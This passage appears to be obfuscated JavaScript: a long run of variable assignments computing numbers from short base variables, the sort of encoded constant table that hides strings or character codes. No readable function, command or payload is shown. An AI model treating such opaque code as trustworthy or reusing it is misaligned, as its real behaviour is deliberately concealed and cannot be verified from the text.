*Zz,zM=xC+Zz+rG*Zz*Zz+Zz*Zz*Zz,YN=xC+Zz+s5*Zz*Zz+Zz*Zz*Zz,jh=rG+Zz+Dz*Zz*Zz+Zz*Zz*Zz,vU=Dz+Md*Zz+Md*Zz*Zz+Zz*Zz*Zz,P0=gP+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,WP=bA+Md*Zz+Dz*Zz*Zz,jU=Dz+xC*Zz+Md*Zz*Zz+Zz*Zz*Zz,bD=Dz+UH*Zz+Dz*Zz*Zz,w6=bA+Td*Zz+s5*Zz*Zz,Gv=Md+gP*Zz+bA*Zz*Zz+Zz*Zz*Zz,Lk=UH+Td*Zz+gP*Zz*Zz+Zz*Zz*Zz,cQ=P1+s5*Zz+Zz*Zz+Zz*Zz*Zz,bU=xC+xC*Zz+Zz*Zz+Zz*Zz*Zz,nG=UH+Zz+Zz*Zz,q5=Td+s5*Zz,wH=P1+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,Pp=P1+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,XY=Md+gP*Zz+Md*Zz*Zz+Zz*Zz*Zz,xh=P1+Zz+Zz*Zz+Zz*Zz*Zz,kA=s5+gP*Zz,G=UH+xC*Zz+UH*Zz*Zz,OQ=Md+bA*Zz+Dz*Zz*Zz+Zz*Zz*Zz,Rs=Md+UH*Zz+bA*Zz*Zz,zL=UH+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,zQ=Dz+Td*Zz+s5*Zz*Zz+Zz*Zz*Zz,xz=UH+Dz*Zz,AM=UH+s5*Zz+Td*Zz*Zz+Zz*Zz*Zz,D1=Dz+xC*Zz+Zz*Zz,UM=s5+Md*Zz+bA*Zz*Zz+Zz*Zz*Zz,PK=Dz+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,pt=Md+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,qE=Dz+Md*Zz+Dz*Zz*Zz+Zz*Zz*Zz,tN=Md+xC*Zz+gP*Zz*Zz+Zz*Zz*Zz,wk=Md+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,EK=Md+Dz*Zz+UH*Zz*Zz+Zz*Zz*Zz,Cd=Td+bA*Zz,Sd=gP+Zz+xC*Zz*Zz,Bk=Td+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,W0=gP+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,hn=rG+Dz*Zz+Dz*Zz*Zz+Zz*Zz*Zz,UG=s5+UH*Zz+UH*Zz*Zz,WN=UH+gP*Zz+xC*Zz*Zz+Zz*Zz*Zz,rl=UH+bA*Zz+xC*Zz*Zz+Zz*Zz*Zz,F=P1+gP*Zz+Zz*Zz,OE=UH+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,dg=Dz+gP*Zz+Dz*Zz*Zz+Zz*Zz*Zz,JQ=Dz+s5*Zz+UH*Zz*Zz+Zz*Zz*Zz,UQ=Dz+Td*Zz+Td*Zz*Zz+Zz*Zz*Zz,wt=gP+Md*Zz+UH*Zz*Zz+Zz*Zz*Zz,QD=UH+Td*Zz+Dz*Zz*Zz,cD=xC+gP*Zz,ZL=s5+Td*Zz+s5*Zz*Zz+Zz*Zz*Zz,Ap=Md+rG*Zz+bA*Zz*Zz+Zz*Zz*Zz,Nl=bA+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,Oh=Md+xC*Zz+Td*Zz*Zz+Zz*Zz*Zz,tg=rG+s5*Zz+Dz*Zz*Zz+Zz*Zz*Zz,AQ=Md+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,w1=gP+s5*Zz+Dz*Zz*Zz,mK=bA+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,jP=gP+xC*Zz+s5*Zz*Zz,VQ=Dz+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,sE=UH+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,TY=Dz+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,sU=Td+bA*Zz+Zz*Zz+Zz*Zz*Zz,gp=Dz+bA*Zz+bA*Zz*Zz+Zz*Zz*Zz,Ih=gP+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,jp=UH+gP*Zz+bA*Zz*Zz+Zz*Zz*Zz,WC=P1+UH*Zz,HM=xC+Td*Zz+Zz*Zz+Zz*Zz*Zz,HY=s5+Md*Zz+Dz*Zz*Zz+Zz*Zz*Zz,Gk=UH+Md*Zz+UH*Zz*Zz+Zz*Zz*Zz,Pb=xC+Zz+s5*Zz*Zz,IA=Md+bA*Zz+s5*Zz*Zz,ps=rG+rG*Zz+UH*Zz*Zz,AC=Md+gP*Zz+Dz*Zz*Zz,ql=Md+bA*Zz+bA*Zz*Zz+Zz*Zz*Zz,Uk=rG+bA*Zz+Zz*Zz+Zz*Zz*Zz,Ng=Td+UH*Zz+Zz*Zz+Zz*Zz*Zz,ZN=Td+s5*Zz+bA*Zz*Zz+Zz*Zz*Zz,Cs=s5+Dz*Zz+xC*Zz*Zz,zC=s5+Dz*Zz+Zz*Zz,t6=Dz+xC*Zz+Dz*Zz*Zz,vE=UH+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,vN=rG+Td*Zz+Dz*Zz*Zz+Zz*Zz*Zz,ls=P1+gP*Zz,MA=xC+Dz*Zz+Td*Zz*Zz,tR=Td+UH*Zz+s5*Zz*Zz,PN=rG+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,vD=s5+xC*Zz+UH*Zz*Zz,Wn=UH+Dz*Zz+Dz*Zz*Zz+Zz*Zz*Zz,cv=Md+gP*Zz+Dz*Zz*Zz+Zz*Zz*Zz,K5=Td+s5*Zz+s5*Zz*Zz,O6=P1+bA*Zz+Zz*Zz,lb=rG+bA*Zz,jQ=Dz+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,hl=UH+Dz*Zz+UH*Zz*Zz+Zz*Zz*Zz,KU=P1+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,q0=gP+Td*Zz+bA*Zz*Zz+Zz*Zz*Zz,OG=xC+Dz*Zz,Rl=s5+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,m1=UH+rG*Zz+Zz*Zz,B5=Dz+Zz+Dz*Zz*Zz,Ml=xC+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,sz=bA+rG*Zz+UH*Zz*Zz,lv=gP+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,IK=Td+Dz*Zz+Dz*Zz*Zz+Zz*Zz*Zz,jz=P1+Dz*Zz+xC*Zz*Zz,CP=bA+s5*Zz+Dz*Zz*Zz,x6=gP+Zz+s5*Zz*Zz,SL=s5+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,Jl=gP+Td*Zz+UH*Zz*Zz+Zz*Zz*Zz,k0=s5+rG*Zz+UH*Zz*Zz+Zz*Zz*Zz,WE=bA+xC*Zz+Td*Zz*Zz+Zz*Zz*Zz,DC=rG+Md*Zz,LC=Dz+UH*Zz+xC*Zz*Zz,T5=P1+UH*Zz+xC*Zz*Zz,Ug=bA+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,sd=bA+Zz,Mh=bA+gP*Zz+xC*Zz*Zz+Zz*Zz*Zz,kF=rG+gP*Zz+Dz*Zz*Zz,LR=UH+bA*Zz,FL=gP+bA*Zz+Zz*Zz+Zz*Zz*Zz,Yn=UH+Zz+Td*Zz*Zz+Zz*Zz*Zz,KJ=rG+s5*Zz,rP=Md+rG*Zz+xC*Zz*Zz,wQ=gP+gP*Zz+Dz*Zz*Zz+Zz*Zz*Zz,qG=Md+bA*Zz,vd=Td+rG*Zz+xC*Zz*Zz,E0=Dz+s5*Zz+Td*Zz*Zz+Zz*Zz*Zz,Cg=Dz+Td*Zz+xC*Zz*Zz+Zz*Zz*Zz,KT=s5+s5*Zz+Zz*Zz+Zz*Zz*Zz,Fg=gP+UH*Zz+Zz*Zz+Zz*Zz*Zz,pk=UH+Dz*Zz+Md*Zz*Zz+Zz*Zz*Zz,f0=UH+Zz+Md*Zz*Zz+Zz*Zz*Zz,Ik=rG+rG*Zz+Td*Zz*Zz+Zz*Zz*Zz,vp=Md+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,hg=bA+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,CF=P1+Dz*Zz+bA*Zz*Zz,Xl=xC+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,SD=UH+gP*Zz+xC*Zz*Zz,Rn=Md+Zz+bA*Zz*Zz+Zz*Zz*Zz,mp=P1+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,GU=UH+UH*Zz+UH*Zz*Zz+Zz*Zz*Zz,hY=Dz+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,XE=Dz+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,Eg=Dz+rG*Zz+rG*Zz*Zz+Zz*Zz*Zz,DK=gP+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,Xv=Td+Td*Zz+s5*Zz*Zz+Zz*Zz*Zz,kh=gP+s5*Zz+Zz*Zz+Zz*Zz*Zz,cH=Md+s5*Zz+s5*Zz*Zz,Kd=rG+xC*Zz+UH*Zz*Zz,dU=Td+Md*Zz+Dz*Zz*Zz+Zz*Zz*Zz,g0=bA+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,Jb=P1+Dz*Zz+UH*Zz*Zz,QF=Td+Td*Zz,lN=xC+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,KK=Md+Zz+xC*Zz*Zz+Zz*Zz*Zz,Qh=P1+Zz+s5*Zz*Zz+Zz*Zz*Zz,wd=s5+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,sQ=UH+Zz+UH*Zz*Zz+Zz*Zz*Zz,OY=bA+Zz+rG*Zz*Zz+Zz*Zz*Zz,v5=bA+UH*Zz,TL=P1+Td*Zz+gP*Zz*Zz+Zz*Zz*Zz,Cp=UH+gP*Zz+Dz*Zz*Zz+Zz*Zz*Zz,tH=rG+s5*Zz+s5*Zz*Zz,pv=xC+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,GT=bA+rG*Zz+Zz*Zz+Zz*Zz*Zz,Bg=rG+Zz+Zz*Zz+Zz*Zz*Zz,LE=bA+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,hz=xC+Td*Zz+Dz*Zz*Zz,ht=Md+rG*Zz+Zz*Zz+Zz*Zz*Zz,MU=s5+gP*Zz+Zz*Zz+Zz*Zz*Zz,bP=xC+Dz*Zz+Zz*Zz,V0=Dz+bA*Zz+Md*Zz*Zz+Zz*Zz*Zz,Gh=gP+Dz*Zz+Md*Zz*Zz+Zz*Zz*Zz,U=s5+Md*Zz+xC*Zz*Zz,G1=gP+Zz+s5*Zz*Zz+Dz*Zz*Zz*Zz+bA*Zz*Zz*Zz*Zz,XP=gP+Dz*Zz+UH*Zz*Zz,IL=UH+bA*Zz+bA*Zz*Zz+Zz*Zz*Zz,qN=UH+Md*Zz+Td*Zz*Zz+Zz*Zz*Zz,vl=Dz+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,cE=bA+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,It=UH+s5*Zz+Zz*Zz+Zz*Zz*Zz,kT=P1+Zz+rG*Zz*Zz+Zz*Zz*Zz,NT=Dz+Dz*Zz+Md*Zz*Zz+Zz*Zz*Zz,YY=bA+Zz+UH*Zz*Zz+Zz*Zz*Zz,X1=s5+s5*Zz,r0=bA+xC*Zz+bA*Zz*Zz+Zz*Zz*Zz,UA=Dz+Td*Zz+Zz*Zz,Ot=bA+s5*Zz+Td*Zz*Zz+Zz*Zz*Zz,zG=s5+Md*Zz+bA*Zz*Zz,mg=s5+rG*Zz+Md*Zz*Zz+Zz*Zz*Zz,VE=gP+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,Tk=UH+s5*Zz+UH*Zz*Zz+Zz*Zz*Zz,L0=xC+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,St=gP+s5*Zz+Dz*Zz*Zz+Zz*Zz*Zz,nA=xC+bA*Zz+xC*Zz*Zz,gE=Md+s5*Zz+UH*Zz*Zz+Zz*Zz*Zz,Cn=bA+bA*Zz+Dz*Zz*Zz+Zz*Zz*Zz,Cl=Md+Md*Zz+UH*Zz*Zz+Zz*Zz*Zz,R0=bA+bA*Zz+Td*Zz*Zz+Zz*Zz*Zz,ME=gP+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,dL=UH+rG*Zz+rG*Zz*Zz+Zz*Zz*Zz,mM=Md+UH*Zz+UH*Zz*Zz+Zz*Zz*Zz,Ll=xC+rG*Zz+rG*Zz*Zz+Zz*Zz*Zz,ZP=rG+xC*Zz+xC*Zz*Zz,Xg=s5+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,RA=bA+rG*Zz+Zz*Zz,rD=P1+xC*Zz,MK=bA+s5*Zz+Dz*Zz*Zz+Zz*Zz*Zz,GF=P1+Md*Zz,Rt=Td+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,cR=rG+s5*Zz+Zz*Zz+Zz*Zz*Zz,DL=xC+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,ID=Md+xC*Zz,Mv=P1+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,WK=bA+Md*Zz+Zz*Zz+Zz*Zz*Zz,VY=Dz+gP*Zz+xC*Zz*Zz+Zz*Zz*Zz,Dk=Td+Zz+rG*Zz*Zz+Zz*Zz*Zz,Fh=P1+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,bK=Md+Td*Zz+Zz*Zz+Zz*Zz*Zz,tn=Td+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,q1=UH+xC*Zz+Zz*Zz,pH=Md+bA*Zz+bA*Zz*Zz,Db=gP+bA*Zz,AN=rG+Dz*Zz+Zz*Zz+Zz*Zz*Zz,El=gP+bA*Zz+xC*Zz*Zz+Zz*Zz*Zz,Tb=Td+Dz*Zz+xC*Zz*Zz,I5=bA+s5*Zz+bA*Zz*Zz,gt=Dz+xC*Zz+Td*Zz*Zz+Zz*Zz*Zz,GQ=UH+Zz+bA*Zz*Zz+Zz*Zz*Zz,wK=Td+Td*Zz+Md*Zz*Zz+Zz*Zz*Zz,GL=UH+Td*Zz+Dz*Zz*Zz+Zz*Zz*Zz,I0=bA+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,mN=s5+Zz+rG*Zz*Zz+Zz*Zz*Zz,AE=s5+Zz+gP*Zz*Zz+Zz*Zz*Zz,TU=Md+Td*Zz+Td*Zz*Zz+Zz*Zz*Zz,SK=Td+UH*Zz+s5*Zz*Zz+Zz*Zz*Zz,HU=Md+Zz+Zz*Zz+Zz*Zz*Zz,DQ=Dz+Zz+Zz*Zz+Zz*Zz*Zz,rF=Md+Zz,rg=P1+bA*Zz+Md*Zz*Zz+Zz*Zz*Zz,Dj=gP+Td*Zz+bA*Zz*Zz,UL=Td+Zz+xC*Zz*Zz+Zz*Zz*Zz,gJ=xC+Zz,ct=P1+Td*Zz+xC*Zz*Zz+Zz*Zz*Zz,Rh=Td+UH*Zz+bA*Zz*Zz+Zz*Zz*Zz,Ov=P1+xC*Zz+Dz*Zz*Zz+Zz*Zz*Zz,m6=s5+Dz*Zz+Md*Zz*Zz,dE=UH+rG*Zz+xC*Zz*Zz+Zz*Zz*Zz,Tj=gP+gP*Zz+Zz*Zz,js=gP+Md*Zz+Dz*Zz*Zz,k6=Dz+bA*Zz+UH*Zz*Zz,HQ=Md+UH*Zz+Md*Zz*Zz+Zz*Zz*Zz,HJ=bA+Zz+Td*Zz*Zz,AY=gP+Zz+Dz*Zz*Zz+Zz*Zz*Zz,tE=rG+Md*Zz+UH*Zz*Zz+Zz*Zz*Zz,nD=bA+bA*Zz+Zz*Zz,S5=gP+s5*Zz,AK=UH+Dz*Zz+Td*Zz*Zz+Zz*Zz*Zz,dj=s5+Td*Zz+Dz*Zz*Zz,V1=Td+Zz+bA*Zz*Zz,Yp=Md+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,Pt=UH+Zz+rG*Zz*Zz+Zz*Zz*Zz,NA=Dz+s5*Zz+Zz*Zz,Mk=UH+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,zg=Dz+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,ZU=Td+gP*Zz+Dz*Zz*Zz+Zz*Zz*Zz,Mz=Dz+bA*Zz,Pn=rG+s5*Zz+Td*Zz*Zz+Zz*Zz*Zz,gv=gP+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,TQ=xC+Td*Zz+UH*Zz*Zz+Zz*Zz*Zz,Up=Td+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,mL=rG+Td*Zz+UH*Zz*Zz+Zz*Zz*Zz,w=rG+Td*Zz,TF=Td+xC*Zz,Bt=rG+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,ml=rG+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,qC=rG+xC*Zz+s5*Zz*Zz+Dz*Zz*Zz*Zz+bA*Zz*Zz*Zz*Zz,FN=Td+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,Ls=Md+Dz*Zz+xC*Zz*Zz,KN=bA+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,SJ=UH+Md*Zz+bA*Zz*Zz,Rg=Td+Zz+Dz*Zz*Zz+Zz*Zz*Zz,pp=P1+gP*Zz+Dz*Zz*Zz+Zz*Zz*Zz,Vl=bA+gP*Zz+Zz*Zz+Zz*Zz*Zz,Bv=P1+rG*Zz+Zz*Zz+Zz*Zz*Zz,tY=Dz+Td*Zz+Dz*Zz*Zz+Zz*Zz*Zz,fp=Dz+Zz+bA*Zz*Zz+Zz*Zz*Zz,mC=Td+Td*Zz+s5*Zz*Zz,zY=gP+bA*Zz+s5*Zz*Zz+Zz*Zz*Zz,cj=Dz+gP*Zz+xC*Zz*Zz+bA*Zz*Zz*Zz+bA*Zz*Zz*Zz*Zz,Gb=Td+Md*Zz+bA*Zz*Zz,tT=Md+Td*Zz+bA*Zz*Zz+Zz*Zz*Zz,hL=bA+Zz+xC*Zz*Zz+Zz*Zz*Zz,O1=xC+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,sN=s5+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,IN=Td+Td*Zz+bA*Zz*Zz+Zz*Zz*Zz,jK=rG+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,xM=s5+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,xG=Md+xC*Zz+s5*Zz*Zz,Es=P1+s5*Zz+Td*Zz*Zz,Ev=Md+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,r6=P1+s5*Zz+Dz*Zz*Zz+Zz*Zz*Zz,EQ=gP+Zz+s5*Zz*Zz+Zz*Zz*Zz,RE=gP+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,fv=gP+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,TN=s5+gP*Zz+bA*Zz*Zz+Zz*Zz*Zz,GK=s5+Zz+Dz*Zz*Zz+Zz*Zz*Zz,IQ=P1+rG*Zz+bA*Zz*Zz+Zz*Zz*Zz,Kk=xC+Md*Zz+Zz*Zz+Zz*Zz*Zz,ZY=rG+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,fD=xC+Dz*Zz+bA*Zz*Zz,Zd=xC+xC*Zz+s5*Zz*Zz,d6=xC+bA*Zz,M1=rG+Dz*Zz+bA*Zz*Zz,nT=Md+Zz+UH*Zz*Zz+Zz*Zz*Zz,Ck=gP+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,Jk=Md+rG*Zz+UH*Zz*Zz+Zz*Zz*Zz,nY=Md+s5*Zz+Dz*Zz*Zz+Zz*Zz*Zz,qU=rG+xC*Zz+Zz*Zz+Zz*Zz*Zz,kN=gP+gP*Zz+bA*Zz*Zz+Zz*Zz*Zz,jT=s5+bA*Zz+bA*Zz*Zz+Zz*Zz*Zz,Xk=Md+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,QG=rG+Dz*Zz,Vn=P1+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,gk=UH+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,Us=bA+rG*Zz+xC*Zz*Zz,BC=Md+rG*Zz+Td*Zz*Zz,x0=UH+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,HT=Dz+Zz+Dz*Zz*Zz+Zz*Zz*Zz,mj=Td+Dz*Zz+UH*Zz*Zz,Zn=xC+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,jH=UH+Dz*Zz+xC*Zz*Zz,sF=Dz+Dz*Zz,Sh=gP+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,cb=Td+UH*Zz+xC*Zz*Zz,mQ=Dz+xC*Zz+UH*Zz*Zz+Zz*Zz*Zz,jt=Md+rG*Zz+Md*Zz*Zz+Zz*Zz*Zz,xU=gP+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,Kg=xC+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,tv=UH+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,cp=UH+UH*Zz+Md*Zz*Zz+Zz*Zz*Zz,FH=s5+s5*Zz+Td*Zz*Zz,P=UH+bA*Zz+Zz*Zz+Zz*Zz*Zz,sL=rG+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,YL=Td+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,Vz=s5+s5*Zz+bA*Zz*Zz,Ol=P1+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,WF=gP+bA*Zz+Zz*Zz,bt=Td+Md*Zz+Td*Zz*Zz+Zz*Zz*Zz,KY=Dz+Zz+rG*Zz*Zz+Zz*Zz*Zz,Y6=rG+gP*Zz+UH*Zz*Zz,LQ=xC+Td*Zz+Md*Zz*Zz+Zz*Zz*Zz,GE=s5+UH*Zz+bA*Zz*Zz+Zz*Zz*Zz,Bp=bA+bA*Zz+Zz*Zz+Zz*Zz*Zz,Mn=rG+s5*Zz+Md*Zz*Zz+Zz*Zz*Zz,hN=UH+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,T1=Dz+Zz+s5*Zz*Zz,HP=s5+xC*Zz,Xn=Dz+gP*Zz+Md*Zz*Zz+Zz*Zz*Zz,LT=bA+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,Sg=rG+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,xQ=xC+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,UE=Td+rG*Zz+bA*Zz*Zz+Zz*Zz*Zz,TC=bA+Zz+UH*Zz*Zz,IP=P1+bA*Zz,vn=Dz+bA*Zz+Td*Zz*Zz+Zz*Zz*Zz,ll=rG+UH*Zz+UH*Zz*Zz+Zz*Zz*Zz,lL=gP+xC*Zz+Md*Zz*Zz+Zz*Zz*Zz,rN=rG+Td*Zz+Td*Zz*Zz+Zz*Zz*Zz,bQ=Dz+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,w0=Td+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,OL=UH+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,mv=Td+Zz+Td*Zz*Zz+Zz*Zz*Zz,tl=Md+Md*Zz+Dz*Zz*Zz+Zz*Zz*Zz,MP=gP+Td*Zz,QK=xC+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,fh=gP+gP*Zz+Td*Zz*Zz+Zz*Zz*Zz,vz=xC+xC*Zz,PM=UH+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,zP=bA+Dz*Zz+Zz*Zz,Kz=Md+rG*Zz+bA*Zz*Zz,CH=rG+rG*Zz+Zz*Zz,wJ=Md+UH*Zz,PE=Td+Td*Zz+UH*Zz*Zz+Zz*Zz*Zz,TE=s5+s5*Zz+Dz*Zz*Zz+Zz*Zz*Zz,q=P1+UH*Zz+s5*Zz*Zz,SA=UH+s5*Zz,FD=Dz+gP*Zz+Td*Zz*Zz,Xt=xC+Md*Zz+gP*Zz*Zz+Zz*Zz*Zz,qg=Md+Md*Zz+Zz*Zz+Zz*Zz*Zz,xT=P1+rG*Zz+UH*Zz*Zz+Zz*Zz*Zz,Np=s5+s5*Zz+UH*Zz*Zz+Zz*Zz*Zz,gL=Md+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,CM=P1+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,z0=Td+gP*Zz+bA*Zz*Zz+Zz*Zz*Zz,p0=Td+s5*Zz+UH*Zz*Zz+Zz*Zz*Zz,jd=Td+xC*Zz+s5*Zz*Zz,dv=UH+UH*Zz+bA*Zz*Zz+Zz*Zz*Zz,hk=Dz+s5*Zz+bA*Zz*Zz+Zz*Zz*Zz,On=gP+s5*Zz+Td*Zz*Zz+Zz*Zz*Zz,tU=s5+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,Ig=rG+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,kY=rG+Dz*Zz+UH*Zz*Zz+Zz*Zz*Zz,xK=s5+UH*Zz+UH*Zz*Zz+Zz*Zz*Zz,NP=Dz+bA*Zz+s5*Zz*Zz,lY=xC+Md*Zz+Td*Zz*Zz+Zz*Zz*Zz,BD=gP+UH*Zz+Zz*Zz,JR=P1+Md*Zz+Zz*Zz,gN=Md+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,jn=bA+Zz+Zz*Zz+Zz*Zz*Zz,ph=Dz+Dz*Zz+Td*Zz*Zz+Zz*Zz*Zz,rs=Md+s5*Zz,Fj=Td+xC*Zz+xC*Zz*Zz,ML=gP+Zz+bA*Zz*Zz+Zz*Zz*Zz,SM=bA+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,Jv=Md+bA*Zz+s5*Zz*Zz+Zz*Zz*Zz,QQ=Dz+Zz+xC*Zz*Zz+Zz*Zz*Zz,U0=Md+Zz+rG*Zz*Zz+Zz*Zz*Zz,cF=gP+xC*Zz+Dz*Zz*Zz,fU=xC+s5*Zz+bA*Zz*Zz+Zz*Zz*Zz,fA=P1+gP*Zz+Td*Zz*Zz,EE=gP+rG*Zz+Zz*Zz+Zz*Zz*Zz,AR=rG+Zz+s5*Zz*Zz+Zz*Zz*Zz,xL=Md+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,RK=Td+rG*Zz+Td*Zz*Zz+Zz*Zz*Zz,S=Td+bA*Zz+Td*Zz*Zz,Gs=gP+bA*Zz+Dz*Zz*Zz,ZD=s5+Zz,hR=bA+Dz*Zz,BL=Dz+UH*Zz+bA*Zz*Zz+Zz*Zz*Zz,Bl=UH+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,qK=UH+rG*Zz+Td*Zz*Zz+Zz*Zz*Zz,YT=xC+UH*Zz+bA*Zz*Zz+Zz*Zz*Zz,lE=Dz+UH*Zz+Zz*Zz+Zz*Zz*Zz,Rz=gP+rG*Zz+bA*Zz*Zz,gn=xC+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,tJ=bA+Td*Zz+xC*Zz*Zz,J6=s5+Zz+Dz*Zz*Zz,Dl=xC+UH*Zz+Zz*Zz+Zz*Zz*Zz,Gl=bA+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,W6=Td+rG*Zz+s5*Zz*Zz,Pl=P1+s5*Zz+UH*Zz*Zz+Zz*Zz*Zz,gb=Md+Md*Zz+bA*Zz*Zz,zt=Dz+rG*Zz+Zz*Zz+Zz*Zz*Zz,bs=P1+rG*Zz+s5*Zz*Zz,Yz=gP+gP*Zz,l1=UH+gP*Zz+Zz*Zz,K0=Dz+xC*Zz+Zz*Zz+Zz*Zz*Zz,D0=Dz+gP*Zz+bA*Zz*Zz+Zz*Zz*Zz,jC=P1+Md*Zz+Td*Zz*Zz,hK=Md+s5*Zz+gP*Zz*Zz+Zz*Zz*Zz,ZT=Dz+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,rz=Td+Td*Zz+bA*Zz*Zz,J0=Md+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,kR=Td+gP*Zz+xC*Zz*Zz,TJ=s5+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,xJ=xC+rG*Zz+UH*Zz*Zz,Hh=xC+bA*Zz+xC*Zz*Zz+Zz*Zz*Zz,Qp=xC+rG*Zz+UH*Zz*Zz+Zz*Zz*Zz,Gd=bA+gP*Zz+Zz*Zz,ND=rG+UH*Zz+Zz*Zz,Zp=s5+Dz*Zz+Md*Zz*Zz+Zz*Zz*Zz,WM=rG+rG*Zz+UH*Zz*Zz+Zz*Zz*Zz,Th=Dz+Zz+s5*Zz*Zz+Zz*Zz*Zz,db=UH+bA*Zz+xC*Zz*Zz,gY=s5+bA*Zz+Dz*Zz*Zz+Zz*Zz*Zz,PH=Md+gP*Zz+UH*Zz*Zz,zE=P1+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,Un=xC+rG*Zz+xC*Zz*Zz+Zz*Zz*Zz,IU=Dz+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,DD=rG+Zz+Dz*Zz*Zz,kn=gP+Dz*Zz+Td*Zz*Zz+Zz*Zz*Zz,xj=s5+rG*Zz+Zz*Zz,hd=bA+Md*Zz+UH*Zz*Zz,MQ=Td+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,xR=P1+Zz,gg=s5+UH*Zz+Zz*Zz+Zz*Zz*Zz,Jd=P1+s5*Zz+s5*Zz*Zz,Ld=rG+UH*Zz+bA*Zz*Zz,H5=P1+Md*Zz+bA*Zz*Zz,mt=Md+rG*Zz+r